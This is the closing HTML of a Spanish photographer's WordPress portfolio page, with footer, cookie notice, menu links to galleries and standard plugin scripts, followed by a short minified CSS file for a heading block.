			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-19028"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20Portfolio&#038;body=https%3A%2F%2Fseluvega.es%2Fportfolio%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-19028"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="a8e8814f51" data-email-share-track-url="https://seluvega.es/portfolio/?share=email">
				<span id="sharing-email-19028" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div></div><!-- .entry-content -->
	</div>
</article><!-- #post-19028 -->

			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Selu Vega - Tema para WordPress por <a href="https://www.kadencewp.com/" rel="nofollow noopener">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://seluvega.es/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll hacia arriba" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll hacia arriba</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll hacia arriba" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll hacia arriba</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19028 current_page_item menu-item-19077"><a href="https://seluvega.es/portfolio/" aria-current="page">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20111"><a href="https://seluvega.es/indianos-la-palma-islenos-cuba/">Indianos, el libro</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21180"><div class="drawer-nav-drop-wrap"><a>Trabajo</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-21180 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menú hijo</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21152"><a href="https://seluvega.es/fotografia-documental/">Documental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21169"><a href="https://seluvega.es/fotografia-de-viajes/">Viajes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13963"><a href="https://seluvega.es/category/arquitectura/">Arquitectura</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33756"><a href="https://weddings.seluvega.es">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20747"><a href="https://seluvega.es/category/moda-y-retratos/">Moda y Retratos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16253"><a href="https://seluvega.es/category/exhibitions/">Exposiciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13968"><a href="https://seluvega.es/category/premios-y-concursos/">Premios Y Concursos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19027"><a href="https://seluvega.es/todas/">Archivo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://seluvega.es/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34746"><div class="drawer-nav-drop-wrap"><a href="https://seluvega.es/contacta/">Contacto</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-34746 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menú hijo</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="instagram-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16819"><div class="drawer-nav-drop-wrap"><a target="_blank" href="http://instagram.com/seluvega">Instagram</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-16819 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menú hijo</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="twitter-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-16818"><a target="_blank" href="https://twitter.com/seluvega">X</a></li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://seluvega.es/portfolio/":19028};
	</script>
							<script data-category="functional">
											</script>
			<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://seluvega.es/wp-content/plugins/essential-blocks/","image_url":"https://seluvega.es/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.1","eb_admin_url":"https://seluvega.es/wp-admin/","rest_rootURL":"https://seluvega.es/wp-json/","ajax_url":"https://seluvega.es/wp-admin/admin-ajax.php","nft_nonce":"bfc02b3471","post_grid_pagination_nonce":"948ce4caa5","placeholder_image":"https://seluvega.es/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Madrid","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://seluvega.es/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="getwid-blocks-frontend-js-js-extra">
var Getwid = {"settings":[],"ajax_url":"https://seluvega.es/wp-admin/admin-ajax.php","isRTL":"","nonces":{"contact_form":"ded328c217"}};
//# sourceURL=getwid-blocks-frontend-js-js-extra
</script>
<script src="https://seluvega.es/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.1.3" id="getwid-blocks-frontend-js-js"></script>
<script data-jetpack-boost="ignore" src="//seluvega.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script data-jetpack-boost="ignore" src="//seluvega.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script id="pixproof_plugin-script-js-extra">
var pixproof = {"ajaxurl":"https://seluvega.es/wp-admin/admin-ajax.php","pixproof_settings":{"zip_archive_generation":"automatic"},"l10n":{"select":"Select","deselect":"Deselect","ofCounter":"of","next":"Next","previous":"Previous"}};
//# sourceURL=pixproof_plugin-script-js-extra
</script>
<script src="https://seluvega.es/wp-content/plugins/pixproof/assets/js/public.js?ver=2.0.0" id="pixproof_plugin-script-js"></script>
<script src="https://seluvega.es/wp-content/themes/kadence/assets/js/simplelightbox.min.js?ver=1.4.3" id="kadence-simplelightbox-js" async></script>
<script src="https://seluvega.es/wp-content/themes/kadence/assets/js/lightbox-init.min.js?ver=1.4.3" id="kadence-lightbox-init-js" async></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"2497","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://seluvega.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"20175336","post":"19028","tz":"1","srv":"seluvega.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "20175336", "19028" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://seluvega.es/wp-content/uploads/eb-style/reusable-blocks/eb-reusable-34341.min.css?ver=a08aebd128
body_size: 297
content:
/* eb-advance-heading-lpfoc Starts */.eb-advance-heading-wrapper.eb-advance-heading-lpfoc { position:relative; text-align:right; margin-top:0px; margin-right:0px; margin-left:0px; margin-bottom:0px; transition:background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s }.eb-advance-heading-wrapper.eb-advance-heading-lpfoc:before { transition:background 0.5s, opacity 0.5s, filter 0.5s }.eb-advance-heading-wrapper.eb-advance-heading-lpfoc .eb-ah-title { text-align:right; color:var(--eb-global-heading-color); font-size:64px; line-height:0.8em; margin-top:0px; margin-right:0px; margin-left:0px; margin-bottom:10px }.eb-advance-heading-wrapper.eb-advance-heading-lpfoc .eb-ah-subtitle { text-align:right; color:#f1de02; font-size:22px; margin-top:0px; margin-right:0px; margin-left:0px; margin-bottom:0px }.eb-advance-heading-wrapper.eb-advance-heading-lpfoc .eb-ah-separator { color:#f1de02; margin-top:0px; margin-right:0px; margin-left:0px; margin-bottom:0px }.eb-advance-heading-wrapper.eb-advance-heading-lpfoc .eb-ah-separator.line { border-style:none none solid; border-color:var(--eb-global-primary-color); border-width:4px; width:100px; margin-left:auto; margin-right:0 }.eb-advance-heading-wrapper.eb-advance-heading-lpfoc .eb-ah-separator.icon { text-align:right; color:var(--eb-global-primary-color); font-size:30px }.wp-admin .eb-parent-eb-advance-heading-lpfoc { display:block; opacity:1 }.eb-parent-eb-advance-heading-lpfoc { display:block } @media(max-width: 1024px){.editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advance-heading-lpfoc { display:block; opacity:1 }.eb-parent-eb-advance-heading-lpfoc { display:block }} @media(max-width: 767px){.eb-advance-heading-wrapper.eb-advance-heading-lpfoc .eb-ah-title { font-size:39px }.eb-advance-heading-wrapper.eb-advance-heading-lpfoc .eb-ah-subtitle { font-size:18px }.editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advance-heading-lpfoc { display:block; opacity:1 }.eb-parent-eb-advance-heading-lpfoc { display:block }}/* =eb-advance-heading-lpfoc= Ends */